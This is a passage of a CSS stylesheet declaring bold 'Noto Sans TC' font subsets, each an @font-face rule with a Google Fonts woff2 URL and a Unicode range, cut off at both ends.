  unicode-range: U+5e44, U+5e47, U+5e4c, U+5e54, U+5e57-5e5b, U+5e5e-5e5f, U+5e61-5e62, U+5e64, U+5e6a, U+5e6c, U+5e6e, U+5e75-5e77, U+5e7a, U+5e7f-5e81, U+5e83-5e84, U+5e86-5e88, U+5e8b, U+5e90, U+5e92-5e94, U+5e96, U+5e99-5e9b, U+5e9d-5ea2, U+5ea4-5ea5, U+5eb3-5eb6, U+5eb8-5eb9, U+5ebe, U+5ec2-5ec4, U+5ec6, U+5ecb-5ecd, U+5ed0-5ed5, U+5ed8-5ed9, U+5edb, U+5edd, U+5ee1, U+5ee8-5ee9, U+5eec, U+5eef-5ef0, U+5ef4-5ef5, U+5ef8, U+5efb-5efc, U+5efe-5eff, U+5f01-5f03, U+5f05, U+5f07-5f0e, U+5f10-5f14, U+5f16-5f17, U+5f1b, U+5f1d, U+5f20, U+5f22, U+5f25-5f29, U+5f2d, U+5f2f-5f30, U+5f36, U+5f38-5f3a, U+5f3c, U+5f3e, U+5f40-5f42, U+5f45-5f46, U+5f4a, U+5f50-5f54, U+5f56-5f58, U+5f5a-5f5e, U+5f61, U+5f63-5f64, U+5f66-5f67, U+5f6a-5f6b;
}
/* [72] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.72.woff2) format('woff2');
  unicode-range: U+5cef, U+5cf1, U+5cf4-5cf5, U+5cf8, U+5cfb, U+5cfe-5d01, U+5d06, U+5d08, U+5d0a-5d0d, U+5d10-5d11, U+5d15-5d16, U+5d18-5d1b, U+5d1d, U+5d1f-5d22, U+5d24, U+5d26-5d28, U+5d2c-5d2e, U+5d33-5d35, U+5d3d, U+5d3f, U+5d42-5d43, U+5d46-5d47, U+5d49-5d4b, U+5d4e, U+5d52-5d53, U+5d57-5d59, U+5d5b-5d5c, U+5d65, U+5d68-5d69, U+5d6b-5d6c, U+5d6f, U+5d74-5d75, U+5d7e-5d7f, U+5d81-5d82, U+5d84-5d88, U+5d8b-5d8c, U+5d92, U+5d94, U+5d97, U+5d99, U+5d9d, U+5da0-5da2, U+5da7, U+5da9-5daa, U+5dae, U+5db2, U+5db4, U+5db7-5db8, U+5dbd, U+5dc2-5dc5, U+5dc9, U+5dcb-5dcd, U+5dd2, U+5dd4, U+5dd6, U+5dd8, U+5ddb-5ddc, U+5de0, U+5de3, U+5de9, U+5df0, U+5df3, U+5df5, U+5df9, U+5dfb-5dfd, U+5dff-5e01, U+5e04-5e05, U+5e08, U+5e0a, U+5e10-5e11, U+5e14, U+5e18-5e1c, U+5e1f-5e22, U+5e26-5e28, U+5e2f-5e30, U+5e34, U+5e37, U+5e3a, U+5e3c, U+5e40, U+5e42-5e43;
}
/* [73] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.73.woff2) format('woff2');
  unicode-range: U+5bb8, U+5bbd-5bbe, U+5bc0-5bc1, U+5bc3, U+5bc5, U+5bc7, U+5bd0-5bd1, U+5bd4-5bd8, U+5bdb-5bde, U+5be1, U+5be4-5be5, U+5bef-5bf0, U+5bf3, U+5bfb-5bfc, U+5bfe-5bff, U+5c02-5c03, U+5c05-5c06, U+5c09, U+5c0c, U+5c10, U+5c12-5c15, U+5c18-5c19, U+5c1b, U+5c1d-5c1f, U+5c22, U+5c25, U+5c27-5c28, U+5c2a-5c2b, U+5c34, U+5c38-5c39, U+5c3b, U+5c3d, U+5c42, U+5c44, U+5c47, U+5c49-5c4a, U+5c4c, U+5c4e, U+5c50-5c51, U+5c53, U+5c58-5c59, U+5c5b-5c5e, U+5c60-5c63, U+5c68, U+5c6d-5c6e, U+5c74, U+5c79-5c84, U+5c86, U+5c88, U+5c8a-5c8d, U+5c90-5c9c, U+5ca0, U+5ca2-5ca3, U+5ca5-5ca7, U+5cab-5cad, U+5cb1, U+5cb5, U+5cb7, U+5cba-5cbb, U+5cc1, U+5cc7-5cc8, U+5cca-5ccb, U+5cce, U+5cd2, U+5cd6, U+5cd8-5cda, U+5cdf-5ce1, U+5ce5-5ce6, U+5ce8-5cea, U+5ced-5cee;
}
/* [74] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.74.woff2) format('woff2');
  unicode-range: U+5a7f, U+5a81-5a84, U+5a8c, U+5a90, U+5a93, U+5a96-5a97, U+5a9b-5a9c, U+5a9e-5aa0, U+5aa4, U+5aa7, U+5aab-5aac, U+5aae-5aaf, U+5ab1-5ab5, U+5ab8, U+5aba-5abc, U+5abe-5abf, U+5ac2-5ac4, U+5ac6-5acb, U+5acf-5ad2, U+5ad4-5adc, U+5ae0-5ae1, U+5ae3, U+5ae5-5ae6, U+5ae8, U+5aea-5aeb, U+5aee, U+5af0, U+5af2, U+5af5, U+5afa-5afb, U+5aff, U+5b01, U+5b05, U+5b08-5b09, U+5b0b, U+5b11, U+5b16-5b17, U+5b19, U+5b1b, U+5b1d, U+5b21-5b24, U+5b28, U+5b2a-5b2d, U+5b32, U+5b34, U+5b36-5b38, U+5b3e-5b40, U+5b43-5b46, U+5b4b-5b4c, U+5b51, U+5b53, U+5b56, U+5b59-5b5c, U+5b62, U+5b65, U+5b6c-5b6e, U+5b70-5b73, U+5b75, U+5b7a-5b7b, U+5b7d, U+5b7f-5b82, U+5b84, U+5b8d, U+5b92-5b93, U+5b95-5b96, U+5b9b, U+5b9e-5ba1, U+5ba5-5ba8, U+5baa-5bad, U+5bb0;
}
/* [75] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.75.woff2) format('woff2');
  unicode-range: U+594e, U+5950, U+5953, U+5956, U+5958, U+595a, U+5960-5961, U+5965-5966, U+5968-5969, U+596c-596d, U+5975, U+5977-5978, U+597b-597c, U+597e, U+5980-5981, U+5984, U+5986-5988, U+598a, U+598f, U+5992-5993, U+5997-5998, U+599f-59a4, U+59a6-59a7, U+59a9, U+59ab-59ac, U+59af, U+59b1-59b2, U+59b6, U+59b8, U+59ba, U+59be, U+59c1, U+59c3, U+59c7-59c9, U+59cd-59ce, U+59d2, U+59d6-59d9, U+59dc-59de, U+59e0, U+59e3-59e5, U+59e9-59eb, U+59ee, U+59f1-59f3, U+59f5-59f9, U+59fc-59fd, U+5a00, U+5a04-5a07, U+5a09, U+5a0c, U+5a11, U+5a13, U+5a16-5a17, U+5a1a, U+5a1e-5a20, U+5a23-5a25, U+5a29-5a2b, U+5a2d-5a2f, U+5a31-5a34, U+5a38, U+5a3c, U+5a3f-5a44, U+5a47-5a48, U+5a4a, U+5a4c-5a4d, U+5a50-5a51, U+5a53, U+5a55-5a57, U+5a5d-5a5e, U+5a60-5a62, U+5a65, U+5a67, U+5a6a, U+5a6c-5a6d, U+5a73-5a76, U+5a7a-5a7c;
}
/* [76] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.76.woff2) format('woff2');
  unicode-range: U+57ed-57ee, U+57f0, U+57f3-57f6, U+57f8, U+57fb-57fd, U+5800-5801, U+5803-5804, U+5807, U+5809-580b, U+580d-580e, U+5810-5811, U+5814-5815, U+5819, U+581d-581e, U+5820, U+5823, U+5826, U+582c-582d, U+582f-5830, U+5835, U+583a, U+583f-5841, U+5848, U+584b-584d, U+584f, U+5852, U+5859-585a, U+585c, U+5861-5862, U+5864, U+5868-5869, U+586c-586d, U+5871-5872, U+5879, U+587c-5881, U+5885, U+5887-5889, U+588e, U+5890-5892, U+5896-5899, U+589d, U+589f, U+58a1, U+58a3, U+58a6, U+58a9, U+58ac, U+58ae, U+58b0-58b1, U+58b3, U+58bb-58bc, U+58be, U+58c2, U+58c5-58c6, U+58ca, U+58cc, U+58ce, U+58d0-58d1, U+58d5, U+58d9-58da, U+58df-58e0, U+58e4, U+58e9, U+58ec, U+58ee, U+58f0-58f3, U+58f6-58f7, U+58fb-58fc, U+5900, U+5902, U+5904, U+5906-5907, U+5909-590e, U+5910-5911, U+5914, U+5919, U+591b, U+591f, U+5923-5924, U+592c-592d, U+5932, U+5934, U+5938-593a, U+5940, U+5942, U+5944, U+594b-594c;
}
/* [77] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.77.woff2) format('woff2');
  unicode-range: U+56b3, U+56b5-56b6, U+56b8, U+56bc, U+56bf-56c3, U+56c5, U+56c7-56c8, U+56cb-56cd, U+56d1-56d4, U+56d6-56da, U+56dd, U+56df, U+56e1-56e5, U+56e7, U+56ea-56ef, U+56f1-56f4, U+56f7, U+56f9, U+56ff-5700, U+5703-5704, U+5706-5707, U+5709-570a, U+570c, U+570f, U+5711, U+5717, U+571c, U+5723-5724, U+5727, U+5729-572a, U+572c-572f, U+5734-5735, U+573a-573b, U+5741-5742, U+574b-574f, U+5752, U+5754, U+5757, U+575a-5760, U+5763, U+5768-5769, U+576b, U+576d, U+576f-5770, U+5772-5775, U+5777, U+577b-577d, U+5780, U+5784, U+5788, U+578c, U+578e, U+5792-5793, U+5795, U+579a-579b, U+579f-57a4, U+57a6, U+57a9, U+57ab, U+57ae, U+57b5, U+57b8-57bb, U+57c2, U+57c5-57c8, U+57cc, U+57cf, U+57d2, U+57d5, U+57d7, U+57dc-57de, U+57e0-57e2, U+57e4-57e5, U+57e7;
}
/* [78] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.78.woff2) format('woff2');
  unicode-range: U+55c5, U+55c7, U+55c9, U+55cc-55cd, U+55d0-55df, U+55e1-55e6, U+55e9-55ea, U+55ec, U+55ee, U+55f0-55f3, U+55f5-55f7, U+55f9-55fa, U+55fd-55fe, U+5600-5602, U+5608, U+560c-560f, U+5612-5616, U+5618, U+561a, U+561c, U+561e-5620, U+5622-5625, U+5627, U+5629-562a, U+562c-5632, U+5635-5636, U+5638-563a, U+563f-5643, U+5649, U+564c-5650, U+5654, U+5658-565d, U+5660, U+5662, U+5664-5666, U+5669-566d, U+566f, U+5671-5672, U+5676, U+5678-567c, U+5680, U+5684-5686, U+568c, U+568e-568f, U+5692-5693, U+5695, U+5697-5699, U+569c, U+569e-569f, U+56a1-56a9, U+56ab-56af;
}
/* [79] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.79.woff2) format('woff2');
  unicode-range: U+54af, U+54b1-54b3, U+54b5, U+54b7-54b8, U+54bb-54bf, U+54c2, U+54c4, U+54c6, U+54c9-54d2, U+54d4, U+54d6-54d7, U+54da, U+54de-54df, U+54e2, U+54e4, U+54e7-54e8, U+54eb, U+54ee, U+54f3, U+54fa, U+54fc-54fd, U+54ff, U+5501-5502, U+5504-5506, U+5509-550a, U+550c, U+550e-550f, U+5511-5513, U+5516-5517, U+551a-551b, U+551e, U+5520, U+5524, U+5526-5527, U+552a, U+552c-552d, U+5530, U+5532-5533, U+5535-5536, U+5538, U+553b-553c, U+553e-553f, U+5541-5545, U+5547, U+5549, U+554b, U+554d-554e, U+5550-5551, U+5553, U+5555-5557, U+555c, U+555e, U+5562-5563, U+5567, U+5569-556c, U+5570-5571, U+5575-5579, U+557b-557c, U+557e-5583, U+5586, U+5588, U+558b, U+558e-558f, U+5591, U+5598-5599, U+559f, U+55a1, U+55a3, U+55a5-55a9, U+55ab, U+55ad, U+55b0-55b3, U+55b6-55b7, U+55b9-55bd, U+55c4;
}
/* [80] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.80.woff2) format('woff2');
  unicode-range: U+53a1-53a2, U+53a4-53a6, U+53a8-53a9, U+53ae, U+53b0, U+53b3-53b4, U+53b6-53b7, U+53b9, U+53bf, U+53c1-53c2, U+53c4, U+53cc, U+53ce-53cf, U+53d2, U+53d5, U+53d8-53da, U+53df-53e1, U+53e7-53e9, U+53f1, U+53f5-53f6, U+53f9, U+53fb-53fd, U+5400-5402, U+5405-5407, U+540f, U+5412-5417, U+541a, U+541d, U+541f-5421, U+5424-5425, U+5428-5429, U+542c-542f, U+5431-5432, U+5434, U+5436-5437, U+543c-543d, U+543f, U+5441, U+5443-5445, U+5447, U+5449, U+544b-544e, U+5450-5455, U+5457-5458, U+545b-545c, U+545f-5460, U+5463-5464, U+5466, U+546a-5472, U+5474, U+5476-5478, U+547b, U+547e-547f, U+5482-5488, U+548a-548b, U+548d-5492, U+5494, U+5498-549d, U+54a1-54a8, U+54ab, U+54ad-54ae;
}
/* [81] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.81.woff2) format('woff2');
  unicode-range: U+5249, U+524b-524c, U+524e, U+5251-5252, U+5254-5257, U+525c-525e, U+5261, U+5263-5265, U+5267, U+526e, U+5270, U+5273-5274, U+5277, U+527d, U+527f, U+5281-5282, U+5284, U+5288, U+528a, U+528c, U+528f, U+5292-5294, U+529d-529e, U+52a6, U+52ac-52ad, U+52b1-52b5, U+52b9, U+52bb-52bc, U+52be-52c0, U+52c5, U+52c9, U+52cb, U+52cd, U+52d0-52d1, U+52d6-52d8, U+52db, U+52e0, U+52e3, U+52e6-52e7, U+52eb, U+52ed-52ee, U+52f0-52f2, U+52f7, U+52f9-52fa, U+5300-5302, U+5306, U+5308, U+530a-530b, U+530d, U+530f-5310, U+5315, U+531a, U+531c-531d, U+5321, U+5323, U+532a, U+532d-532e, U+5331, U+5338, U+533b-533e, U+5344-5345, U+534b-5352, U+5355, U+5358, U+535e-535f, U+5362-5364, U+5367, U+5369, U+536b-536c, U+536e-536f, U+5372, U+5374-5375, U+5379-537a, U+537c-537d, U+537f, U+5382, U+5384-5386, U+5389, U+538b-538c, U+538e, U+5392-5396, U+5398-5399, U+539d, U+53a0;
}
/* [82] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.82.woff2) format('woff2');
  unicode-range: U+510d-510e, U+5110, U+5113-5115, U+5117, U+511a-511c, U+511e, U+5120-5121, U+5125, U+512b, U+5131, U+5134-5135, U+5137-513c, U+513f-5140, U+514e, U+5150-5151, U+5155-5157, U+515a, U+515c, U+515f, U+5162, U+516a, U+516e, U+5172, U+5174, U+5179, U+517b, U+517d, U+5180, U+5182, U+5186, U+5188-5189, U+518b, U+518f, U+5191, U+5193, U+5195-5197, U+5199-519c, U+519e, U+51a2, U+51a4-51ab, U+51ad-51af, U+51b1-51b6, U+51ba-51c0, U+51c3-51c5, U+51c7-51cb, U+51ce-51d1, U+51d4, U+51d6, U+51d9, U+51db-51dc, U+51df-51e0, U+51e4, U+51e6, U+51e9-51ea, U+51ed, U+51ef, U+51f3-51f5, U+51fb-51fc, U+51ff, U+5201-5205, U+5208, U+520b, U+520d-520e, U+5213, U+5215-5216, U+5218-521b, U+5220, U+5223, U+5226-5228, U+522b, U+5232-5234, U+5239, U+523c, U+5241-5244;
}
/* [83] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.83.woff2) format('woff2');
  unicode-range: U+4fe2-4fe5, U+4fe8-4fea, U+4fec-4fed, U+4fef, U+4ff3-4ff6, U+4ff8-4ffa, U+4ffd-4ffe, U+5000, U+5002, U+5005, U+5008, U+500c, U+500f, U+5013-5016, U+5018, U+501a-501c, U+501e, U+5021-502a, U+502c-502e, U+5030-5032, U+5036, U+503a-503b, U+503e, U+5040-5041, U+5043, U+5045-5046, U+5048, U+504a-504e, U+5051-5053, U+5055, U+505d-5060, U+5063, U+506a, U+506f-5072, U+5078, U+507a-507b, U+507f-5080, U+5088-5089, U+508b-508e, U+5092, U+5095-5096, U+509a-509d, U+50a3, U+50a5, U+50a8, U+50ad, U+50af, U+50b1, U+50b4, U+50ba, U+50c2, U+50c6-50ca, U+50cd-50ce, U+50d5-50d6, U+50d9-50da, U+50dd-50df, U+50e1, U+50e3, U+50e5-50ea, U+50ec-50f1, U+50f3, U+50f5, U+50fb, U+50fe, U+5101-5102, U+5105-5109, U+510b-510c;
}
/* [84] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.84.woff2) format('woff2');
  unicode-range: U+4ece-4ecf, U+4ed1, U+4ed3, U+4ed7, U+4edc-4ee1, U+4ee7-4eeb, U+4eee-4eef, U+4ef1, U+4ef3-4ef5, U+4ef7, U+4efa, U+4efc, U+4f00, U+4f02-4f03, U+4f05, U+4f07-4f09, U+4f0b, U+4f0e, U+4f10, U+4f15, U+4f17-4f18, U+4f1d-4f20, U+4f22, U+4f24, U+4f26, U+4f29-4f2b, U+4f2d, U+4f31-4f32, U+4f35-4f37, U+4f39, U+4f3b, U+4f3e, U+4f41-4f43, U+4f47, U+4f49, U+4f4c, U+4f52, U+4f57-4f58, U+4f5a, U+4f5d-4f5f, U+4f61, U+4f63-4f64, U+4f67, U+4f6a, U+4f6c, U+4f6e-4f70, U+4f72, U+4f74, U+4f76-4f7e, U+4f80-4f84, U+4f88-4f8a, U+4f8d-4f94, U+4f96-4f98, U+4f9a, U+4f9e, U+4fa0-4fa3, U+4fa5-4fa8, U+4faa-4fac, U+4fb2-4fb3, U+4fb7-4fba, U+4fc0-4fc1, U+4fc5-4fc7, U+4fcb, U+4fcd-4fce, U+4fd0-4fd1, U+4fd3-4fd4, U+4fd8-4fdc, U+4fde-4fdf;
}
/* [85] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.85.woff2) format('woff2');
  unicode-range: U+32e1, U+3314, U+3322, U+337f, U+338e-338f, U+339c-339e, U+33a1, U+33c4, U+33d1-33d2, U+3440, U+3449, U+3479, U+3551, U+3569, U+35ad, U+35ce, U+36ac, U+373a, U+3863, U+38ec, U+39b8, U+3a02, U+3a17, U+3a52, U+3b22, U+3bd7, U+3bff, U+3ca5, U+3d68, U+3ddb, U+3de7, U+3deb, U+3e03, U+3e74, U+3f08, U+3f0e, U+3f21, U+3f97, U+4102, U+411b, U+4181, U+43c8, U+4552, U+4576, U+46e5, U+4837, U+493d, U+4a3b, U+4d09, U+4e02, U+4e04-4e05, U+4e07, U+4e0c, U+4e0f-4e11, U+4e13, U+4e15, U+4e17, U+4e19-4e1e, U+4e21-4e22, U+4e24-4e25, U+4e27-4e28, U+4e2b, U+4e30-4e31, U+4e34, U+4e36-4e37, U+4e3c-4e42, U+4e44, U+4e47, U+4e49, U+4e4c-4e4d, U+4e50, U+4e52-4e54, U+4e57, U+4e5a-4e5c, U+4e5e, U+4e60-4e61, U+4e66, U+4e69, U+4e6d, U+4e70-4e71, U+4e78, U+4e80-4e81, U+4e85, U+4e87, U+4e89-4e8a, U+4e8d, U+4e8f, U+4e93, U+4e96, U+4e98-4e99, U+4e9c, U+4e9f-4ea0, U+4ea2, U+4ea5, U+4ea7, U+4ea9, U+4eb0, U+4eb2-4eb3, U+4eb5-4eb7, U+4eb9, U+4ebb-4ebc, U+4ebf, U+4ec2-4ec6, U+4ec8-4ec9;
}
/* [86] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.86.woff2) format('woff2');
  unicode-range: U+3004-3007, U+3012-3019, U+301c-301e, U+3020-3025, U+3030, U+303d, U+3041, U+3043, U+3045, U+3047, U+3049, U+3051-3052, U+3058, U+305c, U+3062, U+306d, U+307a, U+307c, U+3080-3081, U+308e, U+3090-3091, U+3099-309e, U+30a5, U+30c2, U+30c5, U+30e2, U+30ee, U+30f0-30f2, U+30f4-30f6, U+30fd-30fe, U+3105-3126, U+3128-3129, U+3131, U+3134, U+3137, U+3139, U+3141-3142, U+3145, U+3147-3148, U+314b, U+314d-314f, U+3153, U+315c, U+3160-3161, U+3163-3164, U+3181, U+318d, U+3192-3193, U+3196-3198, U+319d-319f, U+3220-3226, U+3231, U+3268, U+3281, U+328b, U+3291-3292, U+3295-3297, U+3299, U+329d, U+329f, U+32a3-32a4, U+32d6;
}
/* [87] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.87.woff2) format('woff2');
  unicode-range: U+2725-274f, U+2752-275b, U+275d-275e, U+2761, U+2763, U+2765-2769, U+276e-276f, U+2771, U+2776-277e, U+2780-2782, U+278a-278c, U+2794-2796, U+2798-2799, U+279c-27a6, U+27a8-27ab, U+27ad, U+27af-27b0, U+27b2-27b3, U+27b7-27b9, U+27bc-27bd, U+27bf, U+27e9-27eb, U+27f5-27f6, U+2800, U+28ec, U+2922, U+2934-2935, U+29bf, U+2a2f, U+2b05-2b07, U+2b1b, U+2b50, U+2b55, U+2cf5, U+2e1c-2e1d, U+2f00, U+2f08, U+2f12, U+2f24, U+2f29, U+2f2f, U+2f3c, U+2f3f, U+2f42, U+2f45, U+2f63-2f64, U+2f83, U+2f8f, U+3003;
}
/* [88] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.88.woff2) format('woff2');
  unicode-range: U+2603-2604, U+2607, U+2609-260b, U+260d-2615, U+2618, U+261a-2623, U+262a, U+262d-2630, U+2638-263e, U+2640-2642, U+2648-2656, U+2658-265c, U+265e-2664, U+2666-2669, U+266b-266f, U+267b, U+2692-2696, U+2698, U+269b-269c, U+26a0-26a1, U+26a3-26a5, U+26aa-26ac, U+26bd-26be, U+26c4-26c5, U+26c8, U+26d1, U+26d3-26d4, U+26e4, U+26e9-26ea, U+26f0-26f5, U+26f9-26fa, U+26fd, U+2701-2702, U+2704-2706, U+2708, U+270a-2724;
}
/* [89] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.89.woff2) format('woff2');
  unicode-range: U+2514-2515, U+2517-2518, U+251b-251d, U+2520, U+2523-2524, U+2528, U+252b-252c, U+252f, U+2533-2534, U+2537, U+253b-253c, U+2541, U+2543-2545, U+254b, U+2550-2574, U+2579, U+2580-2595, U+2597, U+25a1, U+25a3-25a4, U+25a6-25ac, U+25b0, U+25b3-25b4, U+25b6-25b9, U+25bb, U+25bd-25c2, U+25c4, U+25c7-25ca, U+25cc-25cd, U+25d0-25d9, U+25dc-25e6, U+25ea-25eb, U+25ef, U+25fb-25fe, U+2600-2602;
}
/* [90] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.90.woff2) format('woff2');
  unicode-range: U+226b, U+226e-226f, U+2282-2283, U+2295-2296, U+2299, U+22a5, U+22b0-22b1, U+22b9, U+22bf, U+22c5-22c6, U+22c8, U+22d0-22d1, U+22ee, U+2312-2313, U+2318, U+231a-231b, U+2323, U+2328, U+239d, U+23a0, U+23af, U+23e4, U+23e9-23ea, U+23ec, U+23f0-23f3, U+23fa, U+2445, U+2460-2471, U+2474-2481, U+2488-2491, U+24b6-24c5, U+24c7-24ca, U+24cc, U+24ce, U+24d0-24df, U+24e1-24ea, U+24f5, U+24ff, U+2501, U+2503-250d, U+250f-2511, U+2513;
}
/* [91] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.91.woff2) format('woff2');
  unicode-range: U+2032-2033, U+2035, U+2038, U+203e-203f, U+2042-2044, U+2049, U+204d-204e, U+2060-2061, U+2063, U+2070, U+2074-207b, U+207d-2083, U+208a, U+208d-208e, U+20a1, U+20a4, U+20a6, U+20a8-20ae, U+20b1-20b3, U+20b5, U+20b8-20ba, U+20bd, U+20dd, U+20e3, U+2105, U+2109, U+2112-2113, U+2115-2117, U+2120-2121, U+2126, U+212b, U+2139, U+2153, U+2194-2199, U+219d-219e, U+21a0, U+21a9-21aa, U+21ac, U+21af-21b1, U+21b3-21b5, U+21ba-21bb, U+21c4, U+21ca, U+21cc, U+21d0, U+21d2-21d4, U+21d8, U+21dd, U+21e2-21e9, U+2200, U+2202, U+2205-2208, U+220e-220f, U+2211-2212, U+2215, U+2217-221a, U+221d-2220, U+2223, U+2225, U+2227-222b, U+222e, U+2234-2237, U+223c-223d, U+2248, U+2252, U+2256, U+2260-2261, U+2264-2267, U+226a;
}
/* [92] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.92.woff2) format('woff2');
